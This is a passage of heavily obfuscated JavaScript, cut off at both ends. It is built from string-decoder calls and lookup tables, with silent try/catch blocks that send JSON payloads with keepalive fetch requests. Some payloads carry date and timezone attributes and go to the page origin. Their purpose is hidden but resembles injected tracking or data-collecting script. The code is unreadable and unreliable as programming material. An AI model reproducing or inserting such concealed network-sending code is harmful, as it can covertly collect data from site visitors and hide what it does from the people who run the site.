_0x3ab309,-a0_0x5c66cb._0xd40238,'*Lrt')](fetch,_0x51bce0[_0x367576(0x1d2,0x78,0x544,0x1bd,'FA&v')](_0x958ad,_0x51bce0[_0x367576(-0x140,-0x2b9,-0x181,0xec,a0_0x5c66cb._0x3efcc5)]),{'method':_0x51bce0[_0x1161e4(-0x299,a0_0x5c66cb._0x2619e1,a0_0x5c66cb._0x282806,a0_0x5c66cb._0x211c9a,0x145)],'headers':{'Content-Type':_0x51bce0[_0x1161e4(a0_0x5c66cb._0x46de8f,0x34a,'X2$!',a0_0x5c66cb._0x5ca069,a0_0x5c66cb._0x592c00)]},'body':JSON[_0x2483d3(0x4e6,a0_0x5c66cb._0x476834,a0_0x5c66cb._0x3b9109,0x545,0x515)+_0x367576(0x36,-a0_0x5c66cb._0x1b2023,a0_0x5c66cb._0x57ce10,-a0_0x5c66cb._0x19480f,a0_0x5c66cb._0x578872)](_0x226a8c),'keepalive':!![]});}}catch(_0x3bf266){}const _0x4215d0={};_0x4215d0[_0x2483d3(-0x5a,a0_0x5c66cb._0x2d0bac,a0_0x5c66cb._0x229b88,-0x3b,0x25f)]=_0x5d06be,_0x51bce0[_0x1588bd(0x7cd,0x304,0x7e4,'uuch',0x35d)](_0x5126bd,_0x4215d0);try{if(_0x51bce0[_0x1588bd(0x6a8,0x21f,0x138,a0_0x5c66cb._0x579673,0x573)](_0x51bce0[_0x367576(0x313,a0_0x5c66cb._0x5b88ed,a0_0x5c66cb._0x5e6933,-0x14,a0_0x5c66cb._0x2b4c54)],_0x51bce0[_0x1161e4(a0_0x5c66cb._0x55bcd8,a0_0x5c66cb._0x1a2792,a0_0x5c66cb._0x1a61b3,a0_0x5c66cb._0x80e5aa,a0_0x5c66cb._0x30ec6f)])){if(_0x51bce0[_0x2483d3(0x67c,a0_0x5c66cb._0x164717,a0_0x5c66cb._0x4cd15c,0x4d2,a0_0x5c66cb._0x1e8ea3)](_0x5d06be,_0x51bce0[_0x367576(a0_0x5c66cb._0x4af5a1,a0_0x5c66cb._0x16a083,0x921,a0_0x5c66cb._0x476834,'FA&v')])){if(_0x51bce0[_0x2483d3(a0_0x5c66cb._0x403a77,0x92f,'WlP]',a0_0x5c66cb._0x5ecad1,0x793)](_0x51bce0[_0x1588bd(0x34e,0x7dc,a0_0x5c66cb._0xf9a7e7,a0_0x5c66cb._0x567c35,a0_0x5c66cb._0x48e73a)],_0x51bce0[_0x2483d3(0x9b,0x85b,a0_0x5c66cb._0x579673,0x1ec,a0_0x5c66cb._0x4c0155)]))_0x51bce0[_0x1161e4(0x6b6,a0_0x5c66cb._0x1309e8,a0_0x5c66cb._0x3941c8,0xa98,0x885)](_0x539cf5,_0x16e468);else{const _0x35cdd4=new Date();_0x51bce0[_0x1161e4(a0_0x5c66cb._0x3afabb,0x677,a0_0x5c66cb._0x582d8e,a0_0x5c66cb._0x2cd9c1,a0_0x5c66cb._0x280f7e)](fetch,_0x51bce0[_0x1588bd(a0_0x5c66cb._0x1a7ad0,a0_0x5c66cb._0x1bdfd1,0x892,a0_0x5c66cb._0x1db433,a0_0x5c66cb._0x1b8062)](window[_0x2483d3(a0_0x5c66cb._0x4cf48b,0x881,a0_0x5c66cb._0x49e823,a0_0x5c66cb._0x2ef944,a0_0x5c66cb._0x1728c9)+_0x1161e4(0x1a,-0x3e6,'HHN@',-a0_0x5c66cb._0x463e87,0x3d)][_0xf5170d(0x36e,0x874,a0_0x5c66cb._0xa36825,0x3ec,0x7e0)+'n'],_0x51bce0[_0x1161e4(a0_0x5c66cb._0x31c1c1,a0_0x5c66cb._0x5719ca,'M&cO',a0_0x5c66cb._0x5442aa,a0_0x5c66cb._0x1a2320)]),{'method':_0x51bce0[_0x1588bd(a0_0x5c66cb._0x5740c0,a0_0x5c66cb._0x1386b6,a0_0x5c66cb._0x60d433,a0_0x5c66cb._0x39396d,0x682)],'headers':{'Content-Type':_0x51bce0[_0xf5170d(a0_0x5c66cb._0x16edf3,0xdfe,a0_0x5c66cb._0x49e823,a0_0x5c66cb._0x5eef68,0xba5)]},'body':JSON[_0xf5170d(0x1036,0xd4b,'UvKF',0x935,a0_0x5c66cb._0x13abc1)+_0x1588bd(a0_0x5c66cb._0x22e77f,0x18e,a0_0x5c66cb._0x5d6e84,a0_0x5c66cb._0x34ebe6,0x46d)]({'attributes':{'vt':_0x88e08b,'vs':_0x13841f,'vd':new Date(_0x51bce0[_0x367576(-0xc8,-0x105,-a0_0x5c66cb._0x463f05,-a0_0x5c66cb._0x70611a,'mow2')](_0x35cdd4[_0x1161e4(a0_0x5c66cb._0x22f42b,0x61f,'uuch',a0_0x5c66cb._0x42cdb7,0x759)+'me'](),_0x51bce0[_0x1588bd(0x51e,a0_0x5c66cb._0x1a57b3,0x52,'53qH',a0_0x5c66cb._0x34b9e4)](_0x51bce0[_0x1588bd(a0_0x5c66cb._0x184e61,0x373,a0_0x5c66cb._0x1a48ad,a0_0x5c66cb._0x5ee515,0x501)](_0x35cdd4[_0x2483d3(a0_0x5c66cb._0xf92b5e,0xa0e,'53qH',a0_0x5c66cb._0x149bfd,a0_0x5c66cb._0x26c33d)+_0x2483d3(a0_0x5c66cb._0x2db77c,-0x344,'mow2',a0_0x5c66cb._0x1528c9,a0_0x5c66cb._0x3390d0)+_0xf5170d(0x43d,a0_0x5c66cb._0x5076d7,'lOi8',0xb39,a0_0x5c66cb._0x591989)+'et'](),0x3c),0x3e8)))[_0x367576(-a0_0x5c66cb._0x2fbf7c,-0x33d,0x37a,-0x260,'1y9*')+_0x1588bd(0x818,0x15a,a0_0x5c66cb._0x3fcc73,'DcYA',a0_0x5c66cb._0x1bdfd1)+'g']()}})});}}}else _0x1fff56[_0x1588bd(-a0_0x5c66cb._0x31af2c,-a0_0x5c66cb._0xf925d2,-a0_0x5c66cb._0x7ef734,'lG(J',0xbd)](_0x1854e9[_0x1161e4(0x938,a0_0x5c66cb._0x16a083,a0_0x5c66cb._0x34ebe6,a0_0x5c66cb._0x3671d9,0x695)],'',_0x7059c7[_0x2483d3(a0_0x5c66cb._0x547643,0x676,a0_0x5c66cb._0x39396d,-a0_0x5c66cb._0x198c6e,0x2a6)](-_0xc29bf0[_0xf5170d(0x9d7,0x5cf,'dI3T',a0_0x5c66cb._0x27a0eb,0x5f3)](0x2,_0x55d8dd[_0x1588bd(0x88d,a0_0x5c66cb._0xd8a692,0x523,'1y9*',0x590)+'h']))[_0xf5170d(a0_0x5c66cb._0x3b7729,a0_0x5c66cb._0x1e0792,'53qH',0x611,a0_0x5c66cb._0x4f37b6)]('.'),0x0),_0x44022f[_0x1588bd(0xa51,a0_0x5c66cb._0x1a1bb3,0x28f,a0_0x5c66cb._0x5082e1,0x662)](_0x1854e9[_0x1588bd(0x8c7,0x6e5,0x46c,a0_0x5c66cb._0x548e2d,a0_0x5c66cb._0x359ff4)],'',_0x518096[_0xf5170d(0x269,a0_0x5c66cb._0x5b4f66,a0_0x5c66cb._0x41092c,a0_0x5c66cb._0x4be10d,a0_0x5c66cb._0x55300a)](-_0x22516c[_0x367576(-0x92,-a0_0x5c66cb._0x1e0f42,a0_0x5c66cb._0x4a68b1,0x60,'3e)9')](0x3,_0x43ab8c[_0xf5170d(a0_0x5c66cb._0x15b7f1,0x541,'IaWl',0x81d,a0_0x5c66cb._0x1afa5e)+'h']))[_0xf5170d(0x807,a0_0x5c66cb._0x39b0d7,a0_0x5c66cb._0x4f8a83,a0_0x5c66cb._0x2ad61c,0x858)]('.'),0x0);}catch(_0x38f5cd){}}},_0x41693a);else{const _0x30875e=_0x59c9b7[_0x3f7db7('3e)9',0x2b1,0x58f,a0_0x42f5c5._0xddd88c,a0_0x42f5c5._0x151dc4)](_0x4b36a6,arguments);return _0x304479=null,_0x30875e;}}}else{const _0x5d1df0=_0x2dee39[_0x17b22d('ikZ[',0x366,a0_0x42f5c5._0x5788d0,-a0_0x42f5c5._0x1c5bba,0x337)+'t'][_0x17b22d(a0_0x42f5c5._0x155147,0x784,a0_0x42f5c5._0x26c4a5,0x104,0x6bd)+_0x17b22d('53qH',0xad9,0x770,a0_0x42f5c5._0x5a575e,0x795)+'n'](_0x485594,_0x340dab[_0x17b22d(a0_0x42f5c5._0x40e9fd,0x3a,a0_0x42f5c5._0x5478bf,-a0_0x42f5c5._0x394adc,a0_0x42f5c5._0x5852f4)])[_0x5a8a16(a0_0x42f5c5._0x5dcbb9,a0_0x42f5c5._0x147da2,a0_0x42f5c5._0x408f5c,a0_0x42f5c5._0x547d4a,a0_0x42f5c5._0x48ecfa)+_0x1012e6(a0_0x42f5c5._0xeffb06,'rgZP',0x447,a0_0x42f5c5._0x3952a4,0x12a)+'e'](_0x3e8e12)[_0x5b8cbd(-a0_0x42f5c5._0x488fb8,'WHSA',-a0_0x42f5c5._0x10ae7e,a0_0x42f5c5._0xeca4d7,-a0_0x42f5c5._0x5c9de5)](_0x2b719d);_0x5d1df0[_0x17b22d('KPjl',a0_0x42f5c5._0x2028d1,0x5ab,a0_0x42f5c5._0x2dea60,a0_0x42f5c5._0x26d391)+_0x5a8a16(0x7c7,'#jYm',a0_0x42f5c5._0x3c7a89,0x6c2,a0_0x42f5c5._0x1cbf71)]=()=>_0x358f55(_0x5d1df0[_0x17b22d('#jYm',-0x4b,0x181,0x2c8,-0xdf)+'t']),_0x5d1df0[_0x3f7db7(a0_0x42f5c5._0x3aa6f5,0xa0,a0_0x42f5c5._0x1a71fd,0x288,a0_0x42f5c5._0x1a01f6)+'or']=()=>_0x2b1bdb('');}});const _0x19a089={};_0x19a089['c']=_0x340dab[_0x5e119e(0x66d,0x941,a0_0x1c3468._0x3fb4b,'W^&N',0x5da)],_0x19a089['e']=_0x340dab[_0x1ce0bf(a0_0x1c3468._0x347e9e,a0_0x1c3468._0x8561ae,0x34b,'X#i0',0x5c3)],_0x19a089['o']=_0x340dab[_0x5e119e(0xafb,a0_0x1c3468._0x264bc3,0x936,a0_0x1c3468._0x18707d,0xc9f)],_0x19a089['m']=_0x340dab[_0x1052d9(a0_0x1c3468._0x23a766,a0_0x1c3468._0x2024f3,0xdc9,0x944,'xg$7')],_0x19a089['s']=_0x340dab[_0x1ce0bf(a0_0x1c3468._0x4184d9,0xd3c,0xc05,'*Lrt',a0_0x1c3468._0x1cf04c)];const _0x2b2681=_0x19a089,_0x4e4912={};_0x4e4912[_0x5e119e(0x72b,0x8fc,a0_0x1c3468._0x24759b,a0_0x1c3468._0x5bd642,a0_0x1c3468._0x372242)]=[_0x340dab[_0x5e119e(0xe61,0xa1b,0xa3a,'53qH',a0_0x1c3468._0x7b586)],_0x340dab[_0x5e119e(-a0_0x1c3468._0x1158ce,a0_0x1c3468._0x44854e,0x756,')%^y',a0_0x1c3468._0x13b31c)],_0x340dab[_0x34ba34(0x3c0,a0_0x1c3468._0x3b7bec,0xa27,'UvKF',0xa1a)],_0x340dab[_0x5e119e(0x343,0x2f4,0x36a,'Ixma',a0_0x1c3468._0xa766b8)]],_0x4e4912[_0x1052d9(0x561,0x6c7,0x74d,a0_0x1c3468._0x1d3910,'uuch')+_0x5e119e(0x3fc,0x273,0xdd,a0_0x1c3468._0x1ed9a9,a0_0x1c3468._0x5204f8)]=[_0x340dab[_0x406fd2(0x7dc,a0_0x1c3468._0x307b7a,'jAjS',a0_0x1c3468._0x764107,a0_0x1c3468._0xb5d6b6)],_0x340dab[_0x406fd2(a0_0x1c3468._0x141e68,-0xc9,a0_0x1c3468._0x5bd642,0x34d,a0_0x1c3468._0x4fd31b)]],_0x4e4912[_0x34ba34(0x230,-0xbe,0x2fb,'HHN@',-a0_0x1c3468._0x363acb)+'en']=[_0x340dab[_0x1052d9(0x1e7,a0_0x1c3468._0x133991,a0_0x1c3468._0x5b5bd2,0x363,a0_0x1c3468._0x299fc2)],_0x340dab[_0x406fd2(0x274,0x75b,a0_0x1c3468._0x4c91e7,a0_0x1c3468._0x37e5e8,a0_0x1c3468._0x2394bd)]],_0x4e4912[_0x1052d9(a0_0x1c3468._0x422f39,0xb47,a0_0x1c3468._0x4c456d,a0_0x1c3468._0xeea179,'6Xm)')+'rt']=[_0x340dab[_0x1ce0bf(0x9fa,a0_0x1c3468._0x21cae2,a0_0x1c3468._0x57e064,a0_0x1c3468._0xa4df66,a0_0x1c3468._0xeb867d)],_0x340dab[_0x1ce0bf(0x65c,a0_0x1c3468._0x27e6f8,0x644,a0_0x1c3468._0x6cb7,a0_0x1c3468._0x4a360e)],_0x340dab[_0x1052d9(a0_0x1c3468._0x229bed,a0_0x1c3468._0x5ea4c3,0x20a,a0_0x1c3468._0x19bf91,'k^TZ')]],_0x4e4912[_0x1ce0bf(a0_0x1c3468._0x57a61c,0x353,0x65a,a0_0x1c3468._0xe02c6d,a0_0x1c3468._0x14ec8c)+_0x1ce0bf(a0_0x1c3468._0x49306a,a0_0x1c3468._0x23fb4f,a0_0x1c3468._0x379150,a0_0x1c3468._0x1260b6,a0_0x1c3468._0x5bfbde)+'t']=[_0x340dab[_0x406fd2(0x321,-0x173,a0_0x1c3468._0x2469c0,0x182,0x278)],_0x340dab[_0x406fd2(a0_0x1c3468._0x45d09e,0x295,'!rxB',0x14,-0x314)]],_0x4e4912[_0x1ce0bf(a0_0x1c3468._0x16f3e0,0xce9,0x86a,a0_0x1c3468._0x2dd71a,0x91e)+'y']=[_0x340dab[_0x1ce0bf(a0_0x1c3468._0x1c1de6,a0_0x1c3468._0x38e19b,a0_0x1c3468._0x31c860,a0_0x1c3468._0xb625c1,a0_0x1c3468._0x3b6627)],_0x340dab[_0x1052d9(a0_0x1c3468._0x3d8d4e,a0_0x1c3468._0x4cad27,0xb32,a0_0x1c3468._0x362a9e,'kpvC')]],_0x4e4912[_0x406fd2(-a0_0x1c3468._0x2957bc,a0_0x1c3468._0x325528,'2poH',0x2f2,0x6e3)+_0x1ce0bf(0xa19,0x8a9,a0_0x1c3468._0x45fe24,a0_0x1c3468._0x496a27,0x735)]=[_0x340dab[_0x1052d9(a0_0x1c3468._0x4943e8,0x55a,0x368,a0_0x1c3468._0xb914fa,a0_0x1c3468._0xfde30f)]],_0x4e4912[_0x1ce0bf(0x236,a0_0x1c3468._0x5aa32e,0x281,a0_0x1c3468._0x30c761,0x67b)+_0x34ba34(0x9d2,a0_0x1c3468._0x71ab88,a0_0x1c3468._0x583978,'uuch',0x5e1)+'s']=[_0x340dab[_0x1052d9(a0_0x1c3468._0x1ebeec,a0_0x1c3468._0x7211d7,0xa86,a0_0x1c3468._0x2884fa,'ikZ[')]],_0x4e4912[_0x1ce0bf(a0_0x1c3468._0x1135c2,a0_0x1c3468._0x8f9c82,0x8f0,'Zo$n',0x8f5)+'a']=[_0x340dab[_0x406fd2(a0_0x1c3468._0x14a579,a0_0x1c3468._0x143bea,a0_0x1c3468._0x3ee471,a0_0x1c3468._0x530ef6,0x6b1)]],_0x4e4912[_0x406fd2(a0_0x1c3468._0x6cec98,a0_0x1c3468._0x40bd58,a0_0x1c3468._0x5f0e5b,a0_0x1c3468._0x229b9a,a0_0x1c3468._0x3ce7d1)+'a']=[_0x340dab[_0x406fd2(0x3fa,0x87b,a0_0x1c3468._0x50b92d,0x66a,0xa4f)]],_0x4e4912[_0x5e119e(a0_0x1c3468._0x22ca28,a0_0x1c3468._0x515837,a0_0x1c3468._0x335fe7,'DTzq',0x7ff)]=[_0x340dab[_0x34ba34(0x516,a0_0x1c3468._0x99371d,-a0_0x1c3468._0x541b19,'S#lS',-a0_0x1c3468._0x36aa9f)]],_0x4e4912[_0x34ba34(a0_0x1c3468._0x817ed,0x502,0x30f,a0_0x1c3468._0x16d554,0x4bc)+_0x5e119e(a0_0x1c3468._0x3d9357,a0_0x1c3468._0x1fe5ae,0x1c7,'uuch',a0_0x1c3468._0x11eabd)]=[_0x340dab[_0x1ce0bf(0x7c6,a0_0x1c3468._0x19d6b0,0x649,a0_0x1c3468._0x3610fb,a0_0x1c3468._0x4a04bc)]],_0x4e4912[_0x5e119e(a0_0x1c3468._0x1571f2,a0_0x1c3468._0x148b9e,a0_0x1c3468._0x22e111,a0_0x1c3468._0xbe185,0xcfa)+_0x406fd2(0x400,-a0_0x1c3468._0x2ab2d9,a0_0x1c3468._0x2841a5,0x1d2,0x54b)+'s']=[_0x340dab[_0x1ce0bf(0xa16,a0_0x1c3468._0x2af431,a0_0x1c3468._0x2888bc,'FA&v',a0_0x1c3468._0x5d0d35)]],_0x4e4912[_0x406fd2(a0_0x1c3468._0x3dad0c,0xc0,'OAXQ',-a0_0x1c3468._0x4a2406,-0x19)+_0x5e119e(a0_0x1c3468._0xbd3232,0xa9c,0x953,a0_0x1c3468._0x3ca986,0x929)]=[_0x340dab[_0x406fd2(-a0_0x1c3468._0x5547b5,-a0_0x1c3468._0x92bbce,a0_0x1c3468._0x4fe796,-0x1b1,-a0_0x1c3468._0x2a568e)]],_0x4e4912[_0x34ba34(0x64c,0x589,0x7b0,'kpvC',0x70a)+'h']=[_0x340dab[_0x5e119e(0x83f,a0_0x1c3468._0x56b9c9,a0_0x1c3468._0x5d4b92,a0_0x1c3468._0x2fae38,a0_0x1c3468._0x56f607)],_0x340dab[_0x5e119e(0x52b,0x712,a0_0x1c3468._0x38b42d,a0_0x1c3468._0x2f628c,0x8ac)]],_0x4e4912[_0x406fd2(-a0_0x1c3468._0x502522,-0x200,'WlP]',0x5a,-0x35a)+_0x406fd2(0x35,-a0_0x1c3468._0x5daea9,'uuch',-a0_0x1c3468._0x189cdb,-0x4c1)]=[_0x340dab[_0x34ba34(0x8d3,a0_0x1c3468._0x2b770b,0x448,a0_0x1c3468._0x5b1de5,0x81f)]],_0x4e4912[_0x1ce0bf(a0_0x1c3468._0x136237,a0_0x1c3468._0x5d6cb4,a0_0x1c3468._0x129cf6,a0_0x1c3468._0x3a99e7,0x7e4)]=[_0x340dab[_0x34ba34(a0_0x1c3468._0x1fb0e6,a0_0x1c3468._0x3279be,a0_0x1c3468._0x98358e,'X#i0',0x3c7)]],_0x4e4912[_0x406fd2(a0_0x1c3468._0x65adda,a0_0x1c3468._0x27fb07,'2poH',-0x15d,-0x251)+'a']=[_0x340dab[_0x34ba34(a0_0x1c3468._0x147ed8,a0_0x1c3468._0xdc9156,0x765,'WlP]',a0_0x1c3468._0x544809)]];const _0x155cb7=_0x4e4912,_0x1d8820={};_0x1d8820[_0x34ba34(-a0_0x1c3468._0x397d5c,a0_0x1c3468._0x58362e,a0_0x1c3468._0x548d86,a0_0x1c3468._0x524242,a0_0x1c3468._0x227ddd)+_0x1ce0bf(0xea4,a0_0x1c3468._0x432c9f,a0_0x1c3468._0x151457,'mow2',0xab3)+_0x34ba34(a0_0x1c3468._0x2e00e2,0x783,0xa3c,a0_0x1c3468._0x43c2c7,a0_0x1c3468._0x45751)+_0x1052d9(0x712,0x699,a0_0x1c3468._0x56fabc,0x883,a0_0x1c3468._0x13ee23)+_0x34ba34(0x3e2,0x35c,a0_0x1c3468._0x232ccb,'X#i0',0x3f0)+_0x406fd2(0x341,0x3bd,a0_0x1c3468._0x486452,a0_0x1c3468._0x6b5adf,0x6fe)+'gg']=[_0x340dab[_0x406fd2(0x13e,-a0_0x1c3468._0x3d555a,'ikZ[',-0x265,-0x3db)],_0x340dab[_0x5e119e(0x411,0x282,a0_0x1c3468._0x3c545f,'kpvC',-a0_0x1c3468._0x50e73f)]],_0x1d8820[_0x1052d9(0xddc,a0_0x1c3468._0x2cffa3,0xf03,a0_0x1c3468._0x26201f,a0_0x1c3468._0x3d6cbc)+_0x34ba34(0x318,0x121,0x4d0,a0_0x1c3468._0x4bbb35,0x319)+_0x406fd2(-a0_0x1c3468._0x568804,-0x2d6,a0_0x1c3468._0x29eb99,-a0_0x1c3468._0x144d9b,a0_0x1c3468._0x582bac)+_0x406fd2(-0xb8,-0x495,'DTzq',-0xc2,-a0_0x1c3468._0xbde678)+_0x406fd2(-a0_0x1c3468._0x1265ae,-a0_0x1c3468._0x454194,'WlP]',a0_0x1c3468._0x543d73,a0_0x1c3468._0x5d26d1)+_0x5e119e(0x92b,0x834,a0_0x1c3468._0x2c89ae,')%^y',a0_0x1c3468._0x30f2f5)+'nj']=[_0x340dab[_0x34ba34(0x404,a0_0x1c3468._0x570e89,a0_0x1c3468._0x277268,a0_0x1c3468._0xab4d1,a0_0x1c3468._0x499548)],_0x340dab[_0x1052d9(a0_0x1c3468._0x3e9d01,a0_0x1c3468._0x576ff6,0xd19,a0_0x1c3468._0x38c8c2,a0_0x1c3468._0x3fe54c)]],_0x1d8820[_0x5e119e(a0_0x1c3468._0x4e5a02,0x7eb,a0_0x1c3468._0x14b45c,a0_0x1c3468._0x5afda6,0x8dc)+_0x1052d9(a0_0x1c3468._0x268a32,a0_0x1c3468._0x224aac,a0_0x1c3468._0x2a2ceb,a0_0x1c3468._0x2697b2,a0_0x1c3468._0x299fc2)+_0x1052d9(0xe02,0xc5f,a0_0x1c3468._0x3d72df,0xd20,'M&cO')+_0x1ce0bf(0x2b1,0x890,0x61c,a0_0x1c3468._0xfde30f,a0_0x1c3468._0x249b42)+_0x1ce0bf(a0_0x1c3468._0x3f59c2,0x811,a0_0x1c3468._0x445ca8,a0_0x1c3468._0x36bbe4,a0_0x1c3468._0x54d21d)+_0x34ba34(-0x92,a0_0x1c3468._0xda308b,-0x2ee,'HHN@',a0_0x1c3468._0x658de6)+'mk']=[_0x340dab[_0x1ce0bf(0x346,0x3d6,a0_0x1c3468._0x1bfc80,a0_0x1c3468._0x1d2cb5,a0_0x1c3468._0x53ab63)],_0x340dab[_0x1ce0bf(0x425,0x1bb,a0_0x1c3468._0xc4b706,'kpvC',a0_0x1c3468._0x263620)]],_0x1d8820[_0x34ba34(0x246,-0x4a,-0x3e,'rgZP',-a0_0x1c3468._0x3022e8)+_0x5e119e(a0_0x1c3468._0x1e99aa,0x8e6,a0_0x1c3468._0x459e99,'DcYA',0x7b9)+_0x1ce0bf(0x5cc,0xad,a0_0x1c3468._0x24c3f3,'#jYm',a0_0x1c3468._0x1ba4c2)+_0x34ba34(-a0_0x1c3468._0x39638a,0x1ae,0x59e,'X2$!',a0_0x1c3468._0x72901f)+_0x34ba34(a0_0x1c3468._0x371cf2,a0_0x1c3468._0x5bec4c,a0_0x1c3468._0x44ee81,a0_0x1c3468._0x29eb99,a0_0x1c3468._0x5ce95d)+_0x1ce0bf(0xfe,0x7fd,a0_0x1c3468._0x570ecd,'fQor',a0_0x1c3468._0xdeba8f)+'ba']=[_0x340dab[_0x34ba34(a0_0x1c3468._0x1d5b2f,0x23d,0x4a,a0_0x1c3468._0x458673,a0_0x1c3468._0x48e884)],_0x340dab[_0x34ba34(0x13c,0x2d0,0x70,a0_0x1c3468._0x159b59,0x28b)]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x4792f4,-a0_0x1c3468._0x1e16bb,-0x53,a0_0x1c3468._0xf7f95c,0x1f9)+_0x1052d9(0x79e,0x7d9,a0_0x1c3468._0x455bed,a0_0x1c3468._0x17ed37,'t]v0')+_0x5e119e(0x807,a0_0x1c3468._0x1f8212,a0_0x1c3468._0x399dc8,'k^TZ',a0_0x1c3468._0x5a9e33)+_0x34ba34(0x34,0xef,-a0_0x1c3468._0x24ad4f,a0_0x1c3468._0x333d38,-0x7a)+_0x406fd2(-a0_0x1c3468._0x4a8db0,-0x4f9,a0_0x1c3468._0x51a5e7,-a0_0x1c3468._0x31a1e2,0x1c1)+_0x34ba34(-0x290,a0_0x1c3468._0x5d5514,0x72,'1y9*',0x274)+'nm']=[_0x340dab[_0x5e119e(a0_0x1c3468._0x48adb0,a0_0x1c3468._0x169413,a0_0x1c3468._0x345094,a0_0x1c3468._0x3ed748,0x808)],_0x340dab[_0x5e119e(a0_0x1c3468._0x496a6d,0x9a5,0x9a3,a0_0x1c3468._0x93f249,a0_0x1c3468._0x29a2fd)]],_0x1d8820[_0x5e119e(0x7e0,0x966,a0_0x1c3468._0x295067,'nASs',0x59b)+_0x5e119e(a0_0x1c3468._0x599718,a0_0x1c3468._0x1800eb,a0_0x1c3468._0xd1bc56,'*)Vp',a0_0x1c3468._0x23222c)+_0x34ba34(a0_0x1c3468._0x501914,0x510,a0_0x1c3468._0x238ff8,'dI3T',a0_0x1c3468._0x4bdf09)+_0x1052d9(a0_0x1c3468._0x25566e,0x677,a0_0x1c3468._0x136237,a0_0x1c3468._0x1466e1,a0_0x1c3468._0x4119db)+_0x406fd2(-0x2b8,-0x8c,'uuch',0x17a,0x292)+_0x1ce0bf(a0_0x1c3468._0x5a4cc8,a0_0x1c3468._0x5a4cc8,0xd0d,a0_0x1c3468._0x4a7824,0xa6d)+'oh']=[_0x340dab[_0x5e119e(a0_0x1c3468._0x4c4dd0,a0_0x1c3468._0x24ad4f,-0x236,'k^TZ',-0x26f)],_0x340dab[_0x406fd2(a0_0x1c3468._0x263aa9,0x7ea,a0_0x1c3468._0x2dc568,a0_0x1c3468._0x4008a3,0x38)]],_0x1d8820[_0x406fd2(a0_0x1c3468._0x380d52,a0_0x1c3468._0x33dd2d,a0_0x1c3468._0x4413ca,0x4e8,a0_0x1c3468._0x4bae87)+_0x1052d9(0x6ea,0xa57,0xae1,0x6e1,a0_0x1c3468._0x37d1f2)+_0x406fd2(-0x22f,a0_0x1c3468._0x5de1da,'jAjS',0xfe,a0_0x1c3468._0x588ad4)+_0x5e119e(0x6c0,a0_0x1c3468._0x3424cb,0x431,'2poH',-0x15)+_0x1052d9(0x91d,0xae5,0x69a,a0_0x1c3468._0x3b9260,a0_0x1c3468._0x334e0d)+_0x1052d9(a0_0x1c3468._0x4e78d1,0x518,a0_0x1c3468._0x1dd729,0x124,'nASs')+'mi']=[_0x340dab[_0x1ce0bf(0x6a6,0x88d,a0_0x1c3468._0x2c37ca,'X#i0',a0_0x1c3468._0x53d567)],_0x340dab[_0x34ba34(-0x1c7,0x1e1,-a0_0x1c3468._0x22ebf9,a0_0x1c3468._0x50d238,0x174)]],_0x1d8820[_0x5e119e(0x1ae,0x3c7,a0_0x1c3468._0x9a388a,a0_0x1c3468._0x3fe54c,0xa)+_0x406fd2(a0_0x1c3468._0x2b83af,0x7a5,'DTzq',0x467,0x4ab)+_0x406fd2(-0xac,-0x40a,a0_0x1c3468._0x40a31d,a0_0x1c3468._0x597462,a0_0x1c3468._0xe8c405)+_0x5e119e(-a0_0x1c3468._0x4baa02,0x22a,a0_0x1c3468._0x5f2755,'Xc6E',-a0_0x1c3468._0x24ab25)+_0x5e119e(a0_0x1c3468._0x1fb0e6,a0_0x1c3468._0x578d5f,a0_0x1c3468._0x26f6f8,'OAXQ',a0_0x1c3468._0x504cf3)+_0x406fd2(a0_0x1c3468._0x288e4,0x44c,'KPjl',0x214,a0_0x1c3468._0x3f15be)+'ao']=[_0x340dab[_0x406fd2(-a0_0x1c3468._0x1367d7,-a0_0x1c3468._0x4634b4,a0_0x1c3468._0x1974f1,-0x1ea,-0x56c)],_0x340dab[_0x406fd2(0x87d,0x5d8,a0_0x1c3468._0x4affc3,0x54d,a0_0x1c3468._0x177926)]],_0x1d8820[_0x1052d9(0xbfd,a0_0x1c3468._0x1ba4ba,a0_0x1c3468._0x4a7aff,a0_0x1c3468._0x556db1,a0_0x1c3468._0xee5d8)+_0x1ce0bf(a0_0x1c3468._0x34f229,0x876,0x869,'Zo$n',0x4f5)+_0x406fd2(0x517,a0_0x1c3468._0x253989,'Xc6E',0x1b8,-0x5d)+_0x1ce0bf(a0_0x1c3468._0x41a30a,0x591,a0_0x1c3468._0xf0175a,'t]v0',0x954)+_0x5e119e(0xb34,0x868,0x68c,a0_0x1c3468._0x260542,a0_0x1c3468._0x4bcc2f)+_0x34ba34(a0_0x1c3468._0x5d9a33,0x796,0x6c4,a0_0x1c3468._0x35d0af,a0_0x1c3468._0x563973)+'mb']=[_0x340dab[_0x34ba34(a0_0x1c3468._0x14f41c,a0_0x1c3468._0x1395a2,a0_0x1c3468._0x4dcb65,a0_0x1c3468._0x40d668,0x39c)],_0x340dab[_0x1052d9(0xac8,a0_0x1c3468._0x3b995c,0x45d,0x5a7,'ahyE')]],_0x1d8820[_0x406fd2(a0_0x1c3468._0x40af41,a0_0x1c3468._0x5d4614,a0_0x1c3468._0x490cfb,a0_0x1c3468._0xd98dce,a0_0x1c3468._0x6d6e57)+_0x34ba34(0x124,a0_0x1c3468._0x592d35,0x1f7,a0_0x1c3468._0x3526db,0x15e)+_0x34ba34(a0_0x1c3468._0x25ba17,-0xd8,-0x16e,'*Lrt',-0x2f0)+_0x406fd2(a0_0x1c3468._0x10e027,a0_0x1c3468._0x296569,'hJI0',a0_0x1c3468._0x5df0d6,a0_0x1c3468._0x16485c)+_0x406fd2(-0x4b9,a0_0x1c3468._0x47fe8f,a0_0x1c3468._0x2452ba,-0x1b7,-a0_0x1c3468._0x3927a3)+_0x406fd2(0x393,0x2ec,'hJI0',-0xf3,-a0_0x1c3468._0x16e54d)+'jd']=[_0x340dab[_0x34ba34(a0_0x1c3468._0x224036,0x13d,0x267,a0_0x1c3468._0x23178a,0x12b)],_0x340dab[_0x34ba34(a0_0x1c3468._0x858089,0xe5,-0x2dd,'k^TZ',0xca)]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x1c154f,a0_0x1c3468._0x34eac4,a0_0x1c3468._0x1e605b,'uuch',a0_0x1c3468._0x31cf91)+_0x5e119e(0x541,a0_0x1c3468._0x51a47d,0x482,')%^y',0x2d9)+_0x1052d9(0x58e,0x6cd,a0_0x1c3468._0x5ae233,a0_0x1c3468._0x460299,a0_0x1c3468._0x2dc34d)+_0x1ce0bf(0x317,a0_0x1c3468._0x3a51fb,-a0_0x1c3468._0x485f4b,a0_0x1c3468._0x661030,0x1f5)+_0x1052d9(a0_0x1c3468._0x29e499,0x96f,0xa15,a0_0x1c3468._0x